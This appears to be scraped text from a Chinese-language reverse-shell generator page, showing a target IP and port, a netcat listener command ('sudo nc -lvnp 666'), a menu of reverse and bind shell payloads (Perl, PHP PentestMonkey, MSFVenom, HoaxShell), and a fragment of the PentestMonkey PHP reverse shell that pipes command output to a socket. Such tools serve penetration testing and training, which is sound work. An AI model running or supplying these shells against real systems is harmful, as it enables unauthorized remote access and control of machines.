 IP & 端口
IP
192.168.21.180
Port
666
+1
需要 root 权限
监听器
高级
sudo nc -lvnp 666
类型
nc
复制
Reverse
Bind
MSFVenom
HoaxShell
系统
所有
显示高级配置
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);